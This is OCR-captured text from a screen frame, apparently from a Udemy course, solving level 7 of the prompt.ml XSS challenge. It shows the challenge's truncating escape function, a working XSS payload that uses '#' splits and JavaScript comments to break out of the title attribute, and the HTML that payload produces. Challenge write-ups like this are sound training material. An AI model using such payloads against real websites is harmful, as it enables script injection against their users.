 prompt(1) to win - 0x7
prompt.ml - cure53/XSSChalle
prompt.ml/7
0
prompt(1) to win
7
Text Viewer
function escape(input) {
// pass in something like dog#cat#bird#mouse...
var segments = input.split('#');
return segments.map(function(title) {
// title can only contain 12 characters
return '<p class="comment" title="' + title.slice(0, 12) + '"></p>';
}).join('\n');
}
hello
<svg/a =#"onload='/*#*/prompt(1)'
HTML source: <p class="comment" title="
<p class="comment" title=""onload='/*">
<p class="comment" title="*/prompt(1)'"
C:\Users\admin\Desktop\javascript\xss.html • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
xss.html
1 <svg/a = "onload = 'prompt(1)'
Udemy